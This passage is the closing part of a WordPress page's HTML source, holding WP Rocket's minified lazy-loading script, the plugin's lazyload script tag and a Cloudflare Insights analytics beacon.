images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->